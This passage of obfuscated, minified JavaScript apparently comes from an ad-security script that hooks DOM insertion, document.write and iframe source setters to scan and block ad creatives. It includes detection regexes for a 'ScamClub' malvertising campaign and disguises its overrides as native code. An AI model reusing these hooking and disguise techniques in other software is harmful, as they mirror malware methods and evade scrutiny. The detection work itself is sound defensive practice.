_0x21fc72=0x0;_0x21fc72<_0x19ae8c[_0xaace('0x6f')];_0x21fc72++){_0xce514a=_0x19ae8c[_0x21fc72];_0x5109a8==_0x53c934&&(_0x39d45c=_0x1b008b,_0xce514a=_0xce514a[_0xaace('0x124')]());do{_0x2f4ae2=_0x39d45c[_0xaace('0x66')](_0xce514a,_0x56fdb7),_0x504d35=_0x2f4ae2>-0x1;if(!_0x504d35)return![];_0x3f6d77(_0x39d45c,_0x2f4ae2,_0xce514a)&&(_0x504d35=![]);_0x1712d8=_0x2f4ae2-0x1,_0x2ec026=_0x2f4ae2+_0xce514a[_0xaace('0x6f')];if(_0x5109a8===_0x3818b1)_0x504d35=_0x504d35&&(_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)||_0x58c0b0(_0x39d45c,_0x1712d8,_0x54856b))&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else{if(_0x5109a8===_0x506f62)_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b);else _0x5109a8==_0x53c934&&(_0x504d35=_0x504d35&&_0x5b0120(_0x39d45c,_0x1712d8,_0x54856b)&&_0x5b0120(_0x39d45c,_0x2ec026,_0x54856b));}if(_0x504d35)return!![];_0x56fdb7=_0x2ec026;}while(_0x2f4ae2>-0x1);}try{_0x418770[_0xaace('0x117')]=_0x5109a8,_0x418770[_0xaace('0x32')]=_0x2f4ae2,_0x418770[_0xaace('0x25')]=_0x39d45c[_0xaace('0xa')](_0x2f4ae2-0x96,0x12c);}catch(_0x3b5e56){}return![];}function _0x1e6a5f(_0x5f1ae1){var _0x3b5b45=_0x5f1ae1[_0xaace('0x7d')]||'',_0x5c176e=_0x3b5b45[_0xaace('0x66')](_0xaace('0x70'))<0x0&&_0x3b5b45[_0xaace('0x66')](_0xaace('0xad'))<0x0||_0x3b5b45[_0xaace('0x66')]('//'+window[_0xaace('0x128')][_0xaace('0xf6')])>=0x0;return _0x5f1ae1&&_0x5f1ae1[_0xaace('0x193')]===_0xaace('0x72')&&!_0x5c176e;}function _0x250040(_0x50575d,_0x5eebc8){try{var _0x51f3e6=_0x5eebc8[_0xaace('0x50')][_0x50575d];_0x5eebc8[_0xaace('0x50')][_0x50575d]=function(){' [native code] ';var _0x4efafb=arguments,_0x383d3d=_0x4efafb[0x0],_0x578ac0=_0x4efafb[0x1],_0x105d38=_0x1e6a5f(_0x383d3d),_0x567b93=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x72'),_0x42db35=_0x567b93&&!_0x105d38;if(_0x3bbbec){var _0xacc3dc=_0x383d3d&&_0x383d3d[_0xaace('0x193')]===_0xaace('0x16b')?_0x383d3d:null,_0x25d73b=_0x567b93&&_0x383d3d,_0x116761=_0x383d3d&&_0x383d3d[_0xaace('0x42')]===Node[_0xaace('0x148')]&&_0x383d3d[_0xaace('0xaa')][_0xaace('0x66')](_0xaace('0x1a3'))>0x0?_0x383d3d:null;if((_0x25d73b||_0xacc3dc)&&_0x383d3d[_0xaace('0x7d')]){var _0xe048e8=_0x383d3d[_0xaace('0x193')][_0xaace('0x124')]();_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xe048e8]=_0x4c613d[_0x50575d][_0xe048e8]||[],_0x4c613d[_0x50575d][_0xe048e8][_0xaace('0x74')](_0x383d3d[_0xaace('0x7d')]);}var _0x2ac329=_0x24b4b0(_0x5ed76b);if(_0x25d73b&&_0x25d73b[_0xaace('0x53')]){var _0x1f72f7=/(?:(?:https?|ftp|file):\/\/|www\.|ftp\.)(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[-A-Z0-9+&@#\/%=~_|$?!:,.])*(?:\([-A-Z0-9+&@#\/%=~_|$?!:,.]*\)|[A-Z0-9+&@#\/%=~_|$])/igm,_0x1ac93e=_0x25d73b[_0xaace('0x53')][_0xaace('0x48')](_0x1f72f7);_0x4c613d[_0x50575d]=_0x4c613d[_0x50575d]||{},_0x4c613d[_0x50575d][_0xaace('0x53')]=(_0x4c613d[_0x50575d][_0xaace('0x53')]||[])[_0xaace('0x126')](_0x1ac93e),_0x2ac329({'creatives':[_0x25d73b[_0xaace('0x53')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0xacc3dc&&_0xacc3dc[_0xaace('0x7d')]){_0x2ac329({'creatives':[_0xacc3dc[_0xaace('0x7d')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}if(_0x4cf787(_0x383d3d)){var _0x4e1d18=_0x4036be(_0x4bd91f);if(_0x4e1d18)return;}if(_0x383d3d&&_0xa20881(_0x383d3d,_0x578ac0)){var _0x839fa7=_0x56aae5(_0xa411b7,_0x383d3d);if(_0x839fa7)return;}}if(_0x383d3d[_0xaace('0x2e')]&&_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')]>0x0){var _0x46fec9='';for(var _0xccc75b=0x0;_0xccc75b<_0x383d3d[_0xaace('0x2e')][_0xaace('0x6f')];_0xccc75b++){var _0x2d2a35=_0x383d3d[_0xaace('0x2e')][_0xccc75b];try{_0x46fec9+=_0x2d2a35[_0xaace('0x150')];}catch(_0x3c3fc2){}_0x2d2a35[_0xaace('0xc9')]===_0xaace('0x72')&&_0x2372b2&&!_0x1e6a5f(_0x2d2a35)&&_0x1498db(_0x2d2a35);}_0x2ac329({'creatives':[_0x46fec9],'useSafeframeMode':!![]});if(_0x35bd18)return;}_0x383d3d[_0xaace('0x7d')]&&_0x2372b2&&!_0x6f3c76(_0x383d3d)&&(_0x383d3d[_0xaace('0x7d')][_0xaace('0x66')](_0xaace('0x2c'))>-0x1&&_0x2b78b3(_0x383d3d),_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]}));if(_0x406ac7&&_0x2372b2&&_0x383d3d[_0xaace('0x150')]&&(_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x80'))>-0x1||_0x383d3d[_0xaace('0x150')][_0xaace('0x66')](_0xaace('0x15c'))>-0x1)&&!_0x6f3c76(_0x383d3d)){_0x2ac329({'creatives':[_0x383d3d[_0xaace('0x150')]],'useSafeframeMode':!![]});if(_0x35bd18)return;}var _0x4bb71b=this;if(_0x116761&&(_0x4bb71b[_0xaace('0x193')]==_0xaace('0x43')||_0x4bb71b[_0xaace('0x193')]==_0xaace('0x3e'))){_0x2ac329({'creatives':[_0x116761[_0xaace('0xaa')]],'useSafeframeMode':!![]});return;}_0x42db35&&!_0x40745b&&!_0x2372b2&&_0x1498db(_0x383d3d);var _0x3f87b2=_0x51f3e6[_0xaace('0x93')](this,_0x4efafb);if(_0x567b93)try{var _0x410a65=top[_0xaace('0x1a2')][_0xaace('0x34')]()[_0xaace('0x9d')];_0x410a65&&_0x410a65(_0x3f87b2[_0xaace('0x1ae')]);}catch(_0x59483a){}try{_0x383d3d[_0xaace('0x185')]&&(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')]=_0x4eb19d(_0x383d3d[_0xaace('0x185')][_0xaace('0x10b')],_0x383d3d),_0x548949(![],_0x383d3d[_0xaace('0x1ae')]));}catch(_0x53dcd0){!_0x317b18(_0x53dcd0)&&_0x237c3d(_0x53dcd0,{'label':_0xaace('0x81')});}return _0x3f87b2;},_0x5eebc8[_0xaace('0x24')]=_0x5eebc8[_0xaace('0x24')]||[],_0x5eebc8[_0xaace('0x24')][_0xaace('0x74')]([_0x50575d,_0x51f3e6]);}catch(_0x53e31e){!_0x317b18(_0x53e31e)&&_0x237c3d(_0x53e31e,{'label':_0xaace('0x149')});}}function _0x41ad30(_0x419ac8){if(!_0x419ac8[_0xaace('0x24')])return;var _0x2b4bbd=_0x419ac8[_0xaace('0x24')],_0x2fa6e1=_0x2b4bbd[_0xaace('0x6f')],_0x3b50e7=0x0;for(;_0x3b50e7<_0x2fa6e1;_0x3b50e7++){_0x419ac8[_0xaace('0x50')][_0x2b4bbd[_0x3b50e7][0x0]]=_0x2b4bbd[_0x3b50e7][0x1];}delete _0x419ac8[_0xaace('0x24')];}function _0x1498db(_0x292d1c){_0x292d1c[_0xaace('0x110')]=function(){try{this[_0xaace('0x1ae')]&&(_0x548949(![],this[_0xaace('0x1ae')]),_0x186535(this[_0xaace('0x1ae')]));}catch(_0x1ac035){!_0x317b18(_0x1ac035)&&_0x237c3d(_0x1ac035,{'label':_0xaace('0x5b')});}};}function _0x186535(_0x27fac4){_0x6c66ab(_0x27fac4[_0xaace('0x173')]),_0x489901(_0x27fac4[_0xaace('0x173')]);}function _0x489901(_0x4ebf4e){if(!_0x4ebf4e)return;var _0x3cc06f=_0x4ebf4e[_0xaace('0x127')];_0x4ebf4e[_0xaace('0x127')]=function(){if(arguments[0x0]===_0xaace('0x53'))try{var _0x63d007=_0x24b4b0(_0x5ed76b);_0x63d007({'creatives':[arguments[0x1]],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']&&(arguments[0x1]='');}catch(_0x5cac7c){!_0x317b18(_0x5cac7c)&&_0x237c3d(_0x5cac7c,{'label':_0xaace('0xbe')});}return _0x3cc06f[_0xaace('0x93')](_0x4ebf4e,arguments);};}function _0x6c66ab(_0x46c0c3){if(!_0x46c0c3)return;try{var _0x59e80c=Object[_0xaace('0x6c')](HTMLIFrameElement[_0xaace('0x50')],_0xaace('0x53')),_0x11ac0a='';Object[_0xaace('0x67')](_0x46c0c3,_0xaace('0x53'),{'get'(){return _0x11ac0a;},'set'(_0x2a39b3){try{var _0x48cf46=_0x24b4b0(_0x5ed76b);_0x48cf46({'creatives':[_0x2a39b3],'useSafeframeMode':!![]}),_0x35bd18&&_0x35bd18['r']?_0x11ac0a='':_0x11ac0a=_0x2a39b3,_0x59e80c&&_0x59e80c[_0xaace('0xca')]&&_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x11ac0a);}catch(_0xad5b87){!_0x317b18(_0xad5b87)&&_0x237c3d(_0xad5b87,{'label':_0xaace('0x111')}),_0x59e80c[_0xaace('0xca')][_0xaace('0xc2')](this,_0x2a39b3);}},'configurable':!![],'enumerable':!![]});}catch(_0x26169d){!_0x317b18(_0x26169d)&&_0x237c3d(_0x26169d,{'label':_0xaace('0x1b7')});}}function _0x29f8d7(_0x4402ae,_0x5069b){try{var _0x5b667e=_0x5069b[_0xaace('0x77')],_0x3b9401=_0x5069b[_0xaace('0x77')][_0x4402ae],_0x1d42a8;_0x5b667e[_0x4402ae]=function(_0x2d70dc){_0x1d42a8=_0x3b9401[_0xaace('0xc2')](_0x5b667e,_0x2d70dc);try{if(_0x4402ae===_0xaace('0x142')&&_0x1d42a8&&_0x1d42a8[_0xaace('0x1ae')]){var _0x12be09=null;try{_0x12be09=_0x1d42a8[_0xaace('0x1ae')][_0xaace('0x77')];}catch(_0x44ae6c){}_0x12be09&&(_0x12be09[_0xaace('0x10b')]=_0x4eb19d(_0x12be09[_0xaace('0x10b')],_0x1d42a8),_0x548949(![],_0x1d42a8[_0xaace('0x1ae')]));}}catch(_0x32ee66){_0x237c3d(_0x32ee66,{'label':_0xaace('0x27')});}return _0x1d42a8;};}catch(_0x579a66){_0x237c3d(_0x579a66,{'label':_0xaace('0x10')});}}function _0x4eb19d(_0x12561f,_0x45729d){return function(_0x23905,_0x68fec1){if(_0x17d722||_0x211b2e==0x2)try{var _0x49f00d=_0x45729d[_0xaace('0x185')][_0xaace('0x59')][_0xaace('0x150')],_0x4078f2=_0x45729d[_0xaace('0x185')][_0xaace('0x1d')][_0xaace('0x150')];if(_0x49f00d[_0xaace('0x6f')]<=0xd)_0x49f00d='';if(_0x4078f2[_0xaace('0x6f')]<=0x2e)_0x4078f2='';var _0x4436ba=_0x49f00d+_0x4078f2;_0x4436ba[_0xaace('0x6f')]>0x0&&_0x81133e[_0xaace('0x74')](_0x4436ba);}catch(_0x1c3e81){!_0x317b18(_0x1c3e81)&&_0x237c3d(_0x1c3e81,{'label':_0xaace('0x4e')});}var _0xe9211=_0x12561f[_0xaace('0xc2')](this,_0x23905,_0x68fec1);try{if(_0x40745b||_0x2372b2){delete _0x45729d[_0xaace('0x185')][_0xaace('0x107')],delete _0x45729d[_0xaace('0x185')][_0xaace('0x10b')];var _0x43bbd0=_0x45729d[_0xaace('0x1ae')];_0x43bbd0[_0xaace('0x157')][_0xaace('0x24')]=null,_0x43bbd0[_0xaace('0xe4')][_0xaace('0x24')]=null,_0x548949(![],_0x45729d[_0xaace('0x1ae')]);}}catch(_0x127e5f){!_0x317b18(_0x127e5f)&&_0x237c3d(_0x127e5f,{'label':_0xaace('0x7c')});}return _0xe9211;};}function _0xae4566(_0x15df44){return _0x15df44&&_0x15df44['ot']==_0x107913;}function _0x41edcc(){return Number(_0x211b2e)===0x1;}function _0x184d87(_0x5aa154,_0x4b66d6){window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0x93')](_0x5aa154,_0x4b66d6);}function _0x24b4b0(_0x4f9ce2){return function(){' [native code] ';try{var _0x143ba2=arguments,_0x6507c3=!!arguments[0x0][_0xaace('0x1be')],_0x4d103b=arguments[0x0][_0xaace('0xdd')],_0x78a9a8=_0x6507c3?_0x4d103b:_0x143ba2;if(!_0x78a9a8||_0x78a9a8[_0xaace('0x6f')]===0x0)return;var _0x29a4ae=_0x78a9a8[0x0];if(_0x143ba2&&_0x143ba2[_0xaace('0x6f')]>0x1){_0x29a4ae='';for(var _0x53fa3b=0x0;_0x53fa3b<_0x143ba2[_0xaace('0x6f')];_0x53fa3b++){_0x29a4ae+=_0x143ba2[_0x53fa3b];}}_0x29a4ae=typeof _0x29a4ae==_0xaace('0x14b')?_0x29a4ae:_0x29a4ae?_0x29a4ae[_0xaace('0xd3')]():'';var _0x5342a1=_0x29a4ae,_0x3cd366=_0x5342a1&&_0x5342a1[_0xaace('0x66')](_0xaace('0xc7'))>-0x1;if(_0x3cd366){var _0x6b5c15=_0x5342a1[_0xaace('0xd')](/_R/g,'=');_0x6b5c15=_0x6b5c15[_0xaace('0xd')](/_B/g,'/'),_0x5342a1=_0x6b5c15+_0x29a4ae;}var _0x443064=_0x2ed5e5(this,_0x4f9ce2,_0x29a4ae,_0x5342a1,_0x6507c3,_0x78a9a8,_0x5342a1[_0xaace('0x124')]());_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=!![]);var _0x560c05=_0x443064[_0xaace('0xb1')];_0x2341a8[_0xaace('0x14c')]&&!_0x560c05[_0xaace('0x16d')]&&(_0x2341a8[_0xaace('0x10c')]=![]);if(!_0x11bc0a&&!_0x560c05[_0xaace('0x16d')]){_0x11bc0a=!![];var _0x2d8c0e=![];try{if(_0x1d0e6c()){var _0x144cf4=(window[_0xaace('0x1a2')]||window[_0xaace('0x61')][_0xaace('0x1a2')])[_0xaace('0x156')];if(_0x144cf4)_0x144cf4(_0x456860[_0xaace('0xa9')][_0xaace('0x18b')]);_0x2d8c0e=!![];}}catch(_0x368042){}if(_0x35b4a9&&!_0x2d8c0e)_0x35b4a9[_0xaace('0x144')](_0xaace('0x1b8')+_0x3c63b6()+btoa(JSON[_0xaace('0x28')](_0x456860)),'*');}_0x2ef775();}catch(_0x23ee7c){_0x237c3d(_0x23ee7c,{'label':_0xaace('0x134')}),_0x548949(!![]),_0x14fc63()&&(_0x58c76c[_0xaace('0x65')]=![]),!_0x6507c3&&!_0x14fc63()&&_0x184d87(document,arguments);}};}function _0x2ef775(){try{if(document[_0xaace('0x1d')]){var _0x38eb58=_0xaace('0x26'),_0x4eb34a=document[_0xaace('0x142')](_0x38eb58);!_0x4eb34a&&(_0x4eb34a=document[_0xaace('0xb7')](_0xaace('0xf7')),_0x4eb34a['id']=_0x38eb58,_0x4eb34a[_0xaace('0x127')](_0xaace('0x1a9'),_0xaace('0x1a7')),document[_0xaace('0x1d')][_0xaace('0xf')](_0x4eb34a));}}catch(_0x2709db){}}function _0x388323(_0x323e30,_0x243d5d){try{if(!_0x243d5d)return!![];return _0x243d5d[_0xaace('0x15b')](function(_0x2cacd5){return _0x323e30[_0x2cacd5];});}catch(_0x5b786c){_0x237c3d(_0x5b786c,{'label':_0xaace('0x169')});}}function _0x2fe0f9(_0x43629e,_0x181d28,_0x1e7f7d){var _0x5c976f=0x0;try{var _0x1013a2=_0x43629e['c']==='g'&&_0x181d28[_0xaace('0x180')]&&_0x181d28[_0xaace('0x180')][_0xaace('0x87')],_0x142f0a=_0x181d28[_0xaace('0x1bd')](_0xaace('0x12')),_0x4499fa=_0x43629e['c']==='u'&&_0x181d28[_0xaace('0x19e')],_0x23ab41=!![],_0x46ba9c='vp',_0x308d2f=_0xaace('0xdc');if(_0x1013a2&&_0x142f0a&&_0x16aca2[_0x46ba9c]&&_0x16aca2[_0x308d2f]){var _0x43f612=_0x43629e['v'];if(!_0x43f612)return![];var _0x1aea5e=_0x181d28[_0xaace('0x180')][_0xaace('0x87')];_0x5c976f=0x1;var _0x19be5b=(_0x211b2e==0x2||_0x1aea5e[_0xaace('0x1bd')](_0x43f612))&&_0x1aea5e[_0x43f612]===!![];_0x5c976f=0x2;var _0x2f94b8=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x87')],_0x16aca2[_0x46ba9c][_0x43f612]);_0x5c976f=0x3;var _0x35b121=_0x388323(_0x181d28[_0xaace('0x1b4')][_0xaace('0x154')],_0x16aca2[_0x308d2f][_0x43f612]);_0x5c976f=0x4;var _0x4ab8ab=_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0xaace('0x1bd')](_0x43f612)&&_0x181d28[_0xaace('0x180')][_0xaace('0x154')][_0x43f612]===!![];return _0x5c976f=0x5,_0x23ab41=_0x2f94b8&&_0x19be5b||_0x4ab8ab&&_0x35b121,_0x23ab41;}else{if(_0x4499fa){var _0x49b8df=_0x181d28[_0xaace('0x19e')];_0x49b8df[_0xaace('0x6f')]===0x4&&_0x49b8df[0x1][_0xaace('0x124')]()==='y'&&_0x49b8df[0x2][_0xaace('0x124')]()==='y'&&(_0x23ab41=![]),_0x1e7f7d===!![]&&(_0x23ab41=![]);}}return _0x23ab41;}catch(_0x476822){_0x237c3d(_0x476822,{'label':_0xaace('0x35'),'cmpData':_0x181d28?JSON[_0xaace('0x28')](_0x181d28):null,'rule':JSON[_0xaace('0x28')](_0x43629e),'lineFailed':_0x5c976f}),_0x23ab41=null;}return _0x23ab41;}function _0x37608f(_0x4fce03,_0x463efb){var _0x7deb33=_0xaace('0xa2')+_0x4fce03+'?'+_0x463efb[_0xaace('0x2d')]('&');_0x211b2e>0x0&&console[_0xaace('0x152')](_0x7deb33),_0x3c2752[_0xaace('0x74')](_0x7deb33);}function _0x4cf787(_0x361eeb){var _0x200e17=/static.adsafeprotected.com\/.*passback.*/i;return _0x4bd91f&&(_0x361eeb[_0xaace('0x193')]===_0xaace('0x1bb')&&_0x361eeb[_0xaace('0x7d')]&&!!_0x361eeb[_0xaace('0x7d')][_0xaace('0x48')](_0x200e17)||_0x361eeb[_0xaace('0x193')]===_0xaace('0x72')&&_0x361eeb[_0xaace('0x53')]&&!!_0x361eeb[_0xaace('0x53')][_0xaace('0x48')](_0x200e17));}function _0x5bf872(_0x113b67,_0x150feb,_0x2ce4af,_0x48528c,_0x3fcfe4,_0x351810,_0x9bfdb,_0x9e7110,_0x376ea4){var _0x1e2540=function(_0x2a646a){return Boolean(_0x2a646a);};_0x237c3d(new Error(_0xaace('0x139')),{'label':_0xaace('0x139'),'payload':JSON[_0xaace('0x28')]({'isScamClubDomainPattern1Found':_0x1e2540(_0x150feb),'isScamClubDomainPattern2Found':_0x1e2540(_0x2ce4af),'isScamClubCodeObfuscationFound':_0x1e2540(_0x48528c),'isScamClubScriptConfirmed':_0x1e2540(_0x3fcfe4),'isReferenceNodeMatch0':_0x1e2540(_0x351810),'isReferenceNodeMatch1':_0x1e2540(_0x9bfdb),'isReferenceNodeMatch2':_0x1e2540(_0x9e7110),'src':_0x113b67[_0xaace('0x7d')],'scriptNode':_0x376ea4?escape(_0x376ea4[_0xaace('0xed')]):null})});}function _0xa20881(_0x2c08c2,_0x132d08){if(!_0xa411b7)return![];var _0x3fde50=_0xaace('0x18f'),_0xb620ff=_0xaace('0x101'),_0x437a42=_0xaace('0x1e'),_0x41c6e2=/^https:\/\/(?:[a-z\-\d]{2,8}\.azureedge\.net|storage\.googleapis\.com\/[a-z]{3,6})\/[A-Za-z]{2,3}\.js/,_0x3edeab=/^https:\/\/(?:[a-z\d]{6,12}\.azureedge\.net|storage\.googleapis\.com\/(?![\d]{7,12}\/)(?![a-z]{7,12}\/)[a-z\d]{6,12})\/[a-z\d]{3,6}\.js/,_0x1e85c2=/join\([A-Za-z]\)\.split\([A-Za-z]\)\.join\([A-Za-z]\)\.split\([A-Za-z]\)/,_0x120c67=/var [a-zA-Z]{3}='',[a-zA-Z]{3}=[\d]{3}-[\d]{3}[\W]/gm,_0x4db689=/var [a-zA-Z]{3}=[a-zA-Z]{3}\('[a-z]{36,38}'\)\.substr\(0,[a-zA-Z]{3}\)/gm,_0x586922=_0x2c08c2[_0xaace('0x14f')]===_0xaace('0x13a')||_0x2c08c2[_0xaace('0xc9')]===_0xaace('0x16b'),_0x9e1c47=_0x586922&&(_0x2c08c2[_0xaace('0x7d')][_0xaace('0x82')](_0x3fde50)||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0xb620ff)!==-0x1||_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1);if(!_0x9e1c47)return![];var _0xeba25d=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x41c6e2),_0x790543=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x48')](_0x3edeab),_0x2c7a09=!!_0x2c08c2[_0xaace('0x7d')][_0xaace('0x66')](_0x437a42)!==-0x1;if(!_0xeba25d&&!_0x790543&&!_0x2c7a09)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4b0131=window&&window[_0xaace('0x77')]&&window[_0xaace('0x77')][_0xaace('0x1b9')]||_0x132d08;if(!_0x4b0131)return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543),![];var _0x4398a1=_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x3f'))!==-0x1||_0x4b0131[_0xaace('0xed')][_0xaace('0x66')](_0xaace('0x183'))!==-0x1,_0x5d3634=_0x4398a1&&(_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2)||_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67)&&_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689)),_0x4dc7a7=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x1e85c2),_0x109d32=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x120c67),_0x46b784=_0x4b0131[_0xaace('0xed')][_0xaace('0x48')](_0x4db689);return _0x5bf872(_0x2c08c2,_0xeba25d,_0x790543,_0x4398a1,_0x5d3634,_0x4dc7a7,_0x109d32,_0x46b784,_0x4b0131),_0x5d3634;}var _0x33f18d={};function _0x174a91(_0x5016c0){try{if(_0x33f18d[_0x5016c0])return _0x33f18d[_0x5016c0];var _0x26786a=_0x5016c0[_0xaace('0xd')](/\\u([0-9A-Fa-f]{2,4})/g,function(){return String[_0xaace('0x11')](parseInt(arguments[0x1],0x10));});if(!_0x26786a)throw new Error(_0xaace('0x16f'));return _0x33f18d[_0x5016c0]=_0x26786a,_0x26786a;}catch(_0x1fa0c2){_0x237c3d(_0x1fa0c2,{'label':_0xaace('0xa8'),'payload':_0x5016c0});}return _0x33f18d[_0x5016c0]=_0x5016c0,_0x5016c0;}function _0x2ed5e5(_0xbb9238,_0x2db8b0,_0x4fa1f2,_0x4252a3,_0x337a7f,_0x153b37,_0x203ef3){var _0x22e859=_0x2db8b0['r'],_0x1707f6={};for(var _0x5d2f4b=0x0;_0x5d2f4b<_0x22e859[_0xaace('0x6f')];_0x5d2f4b++){var _0x5ab544=_0x22e859[_0x5d2f4b];if(_0x4fa1f2[_0xaace('0x6f')]<0xa)break;var _0x163bb2=_0x2badb0(_0x5ab544),_0x463e3b=_0x5ab544['l'][0x0]['rs']==0x1&&!_0xae4566(_0x5ab544['l'][0x0]),_0x1e7aea=_0x5ab544['d'];_0x1e7aea[_0xaace('0x1b')](0x0)==='\x5c'&&(_0x1e7aea=_0x174a91(_0x5ab544['d']));var _0x3af1ab=_0xb9a16f(_0x1e7aea,_0x4252a3,_0x163bb2,!![],_0x463e3b,_0x203ef3),_0x47d7c5=_0x3af1ab&&_0x340dbd(_0x5ab544);if(!_0x47d7c5||_0x181e44()[_0xaace('0x66')](_0x5ab544['d'])>-0x1)continue;var _0x477096=![],_0x507acf=null;for(var _0x34df67=0x0;_0x34df67<_0x5ab544['l'][_0xaace('0x6f')];_0x34df67++){var _0x4248cf=_0x5ab544['l'][_0x34df67],_0x2c59ac=!!_0x4248cf['c'];_0x463e3b=_0x4248cf['rs']==0x1&&!_0xae4566(_0x4248cf);var _0x2fef25=_0x4248cf['s']||[];_0x2fef25[_0xaace('0x6f')]>0x0&&_0x2fef25[0x0][_0xaace('0x1b')](0x0)==='\x5c'&&(_0x2fef25=_0x4248cf['s'][_0xaace('0x83')](function(_0x57bf16){return _0x174a91(_0x57bf16);}));if(_0x153b37[0x0]&&typeof _0x153b37[0x0]==_0xaace('0x14b')||_0x2c59ac){var _0x486e8f=_0xb9a16f(_0x2fef25,_0x4252a3,_0x506f62,![],_0x4248cf['rs'],_0x203ef3),_0x5b7128=!_0x14fc63()||_0x58c76c[_0xaace('0x113')];_0x2c59ac&&_0x486e8f&&_0x5b7128&&_0x507ab8&&(_0x507acf=_0x2fe0f9(_0x4248cf,_0x4272fd,_0x188f1f));var _0x3a4013=_0x2c59ac&&_0x486e8f&&_0x507acf===![],_0x541347=_0x486e8f&&!_0x2c59ac,_0x3195fc=_0x2fef25[_0xaace('0x6f')]===0x0&&_0x4248cf['ot']!=0x2;if(_0x3195fc||_0x541347||_0x3a4013){_0x37608f(_0x5ab544['d'],_0x2c59ac?[_0xaace('0xf0')]:_0x2fef25);var _0x381654=_0x5ab544['d']===_0xaace('0x11d');_0x1707f6=_0x1b6cc2(_0x4fa1f2,_0x2db8b0,_0x5d2f4b,_0x34df67,_0x337a7f,_0x153b37,{'isPrebidCommentBlocking':_0x381654});if(_0xae4566(_0x4248cf)&&!_0x41edcc())_0x5ac028=![],_0x477096=![];else{if(_0x1707f6[_0xaace('0x16d')])_0x14fc63()&&(_0x58c76c[_0xaace('0x16d')]=!![],_0x58c76c[_0xaace('0x179')]=_0x4248cf,_0x58c76c[_0xaace('0x188')]=_0x1d1d2e[_0xaace('0x1c7')],_0x58c76c['bd']=_0x35bd18),_0x153b37=[_0x1707f6[_0xaace('0x1b0')]||''];else _0x14fc63()&&(_0x58c76c['bd']=_0x35bd18);_0x477096=!![];break;}}}}if(_0x477096)break;}if(_0x337a7f&&_0x477096&&_0x1707f6[_0xaace('0x16d')]&&!_0x14fc63())window[_0xaace('0x128')][_0xaace('0xd')](_0xaace('0x1b5'));else!_0x337a7f&&(window[_0xaace('0x99')][_0xaace('0x50')][_0x2db8b0['f']][_0xaace('0x93')](_0xbb9238,_0x153b37),_0x477096&&_0x1707f6[_0xaace('0x16d')]&&_0x2db8b0['f']===_0xaace('0x107')&&_0x4b25ab(_0x4fa1f2));return{'blockingResults':_0x1707f6};}function _0x27b351(_0x4d7196,_0x47d221){var _0x591bc6=_0x4d7196[_0xaace('0x66')]('<'+_0x47d221);if(_0x591bc6===-0x1)return _0x4d7196;var _0x1afb15=_0x4d7196[_0xaace('0x66')]('>',_0x591bc6);if(_0x1afb15===-0x1)return _0x4d7196;return _0x4d7196[_0xaace('0x49')](_0x1afb15+0x1);}function _0x4b25ab(_0x3b6f11){try{var _0x550689=window[_0xaace('0x173')]&&window[_0xaace('0x173')][_0xaace('0x53')]&&window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x6f')]>0x0;if(_0x550689){var creativeAfterCasprScript=_0x27b351(_0x3b6f11,_0xaace('0x59')),_0x50fd42=window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x66')](creativeAfterCasprScript)>-0x1;_0x50fd42&&(window[_0xaace('0x173')][_0xaace('0x127')](_0xaace('0x53'),''),typeof window[_0xaace('0x173')][_0xaace('0x96')]===_0xaace('0x17b')&&window[_0xaace('0x173')][_0xaace('0x96')]());}}catch(_0x5b14b5){}}function _0x5c6a48(_0x372d5a,_0x35657c){_0x35657c=_0x35657c?_0x35657c:this;var _0x337111=_0x24b4b0(_0x372d5a);_0x372d5a['h']==_0xaace('0x176')?_0x35657c[_0xaace('0x176')][_0x372d5a['f']]=_0x337111:_0x35657c[_0xaace('0x176')][_0x372d5a['h']][_0x372d5a['f']]=_0x337111;}function _0x317b18(_0x137dd0){return _0x137dd0[_0xaace('0x106')]&&!!_0x137dd0[_0xaace('0x106')][_0xaace('0x48')](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Acesso negado)(Autorizzazione negata)|(Zugriff verweigert)|(Ingen tilgang)|(Toegang geweigerd)|(Erlaubnis verweigert)/i);}function _0x3ae080(_0x494799,_0x1f3982,_0x4dfdb8){var _0x513a8a={'f':_0xaace('0x107'),'h':_0xaace('0x77'),'r':[_0x494799]},_0x531466=_0x1b6cc2(_0x1f3982,_0x513a8a,0x0,0x0,![],'',_0x4dfdb8);return _0x531466[_0xaace('0x16d')];}function _0x4036be(_0x5976b6){return _0x3ae080(_0x5976b6,_0xaace('0xf2'));}function _0x56aae5(_0x17b4a8,_0x2eb6ac){return _0x3ae080(_0x17b4a8,_0x2eb6ac[_0xaace('0x150')]);}function 